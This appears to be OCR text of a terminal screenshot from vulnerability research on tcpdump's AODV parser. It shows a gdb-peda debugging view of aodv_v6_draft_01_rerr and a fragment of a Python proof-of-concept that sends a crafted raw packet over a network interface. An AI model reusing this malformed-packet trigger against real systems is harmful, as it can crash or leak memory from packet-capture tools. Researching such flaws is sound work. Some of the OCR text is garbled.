 终端
五 1月 5 2018 15:33:26 wnagzihxain
wnagzihxain@toT0C: ~
[----------------------------------registers-----------------------------------]
EAX: 0x1
EBX: 0xe63df37f
ECX: 0x7fffffcf
EDX: 0xb7dcf870 --> 0x0
ESI: 0xb7a16094 --> 0x3de60045
EDI: 0xb7a160b0 --> 0x12
EBP: 0xbfffe068 --> 0xbfffe098 --> 0xbfffe0f8 --> 0xbfffe148 --> 0xbfffe1c8 --> 0xbfffe1f8 (--> ...)
0 --> 0xb7a16094 --> 0x3de60045
文本编辑器
(<aodv_v6_draft_01_rerr+201>: jne 0x80536c9 <aodv_v6_draft_01_rerr+126>)
EFLAGS: 0x200206 (carry PARITY adjust zero sign trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
0x805370a <aodv_v6_draft_01_rerr+191>: movzx eax,al
0x805370d <aodv_v6_draft_01_rerr+194>: sub DWORD PTR [ebp-0x18],eax
0x8053710 <aodv_v6_draft_01_rerr+197>: cmp DWORD PTR [ebp-0x18],0x0
=> 0x8053714 <aodv_v6_draft_01_rerr+201>: jne 0x80536c9 <aodv_v6_draft_01_rerr+126>
| 0x8053716 <aodv_v6_draft_01_rerr+203>: cmp DWORD PTR [ebp-0xc],0x0
| 0x805371a <aodv_v6_draft_01_rerr+207>: je 0x805372c <aodv_v6_draft_01_rerr+225>
| 0x805371c <aodv_v6_draft_01_rerr+209>: sub esp,0xc
| 0x805371f <aodv_v6_draft_01_rerr+212>: push 0x80fd1f4
|-> 0x80536c9 <aodv_v6_draft_01_rerr+126>: mov eax,DWORD PTR [ebp-0x1c]
0x80536cc <aodv_v6_draft_01_rerr+129>: add eax,0x10
0x80536cf <aodv_v6_draft_01_rerr+132>: sub esp,0xc
0x80536d2 <aodv_v6_draft_01_rerr+135>: push eax
JUMP is taken
[------------------------------------stack-------------------------------------]
0000| 0xbfffe040 --> 0xb7a16094 --> 0x3de60045
0004| 0xbfffe044 --> 0xb7a160b0 --> 0x12
0008| 0xbfffe048 --> 0xbfffe098 --> 0xbfffe0f8 --> 0xbfffe148 --> 0xbfffe1c8 --> 0xbfffe1f8 (--> ...)
0012| 0xbfffe04c --> 0xb7a160c8 --> 0x11400040
0016| 0xbfffe050 --> 0xe61b
0020| 0xbfffe054 --> 0x14
0024| 0xbfffe058 --> 0x0
0028| 0xbfffe05c --> 0xfffff47f
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
0x08053714 in aodv_v6_draft_01_rerr ()
gdb-peda$
wnagzihxain@toT0C: ~/tcpdump1
s.bind(("ens33", 0))
aovd_frame = "\x00\x00\x00\x00\x00\x00\x00\x00\x8c\x7a\xdf\x6f\x08\x00\x45\x00\xe6\x3d\xf3
\x7f\x40\x00\x40\x11\x30\xc6\x0a\x01\x01\x68\x0a\x02\x02\x02\x02\x8e\x0d\x00\x4b\x00\x00\x
e8\x12\x00\x00\x00\x00\x1f\xc6\x51\x35\x97\x00\x24\x8c\x7a\xdf\x6f\x08\x00\x45\x00\xe6\x3d
\xf3\x7f\x40\x00\x40\x11\x30\xc6\x0a\x01\x01"
s.send(aovd_frame)
wnagzihxain@toT0C:~/tcpdump1$ python
Python 2.7.12 (default, Nov 20 2017, 18:23:56)
[GCC 5.4.0 20160609] on linux2
Type "help", "copyright", "credits" or "license" for more information.
>>> 0xe629
58921
>>> exit()
wnagzihxain@toT0C:~/tcpdump1$ sudo python Poc.py
[sudo] wnagzihxain 的密码：
wnagzihxain@toT0C:~/tcpdump1$ sudo python Poc.py
wnagzihxain@toT0C:~/tcpdump1$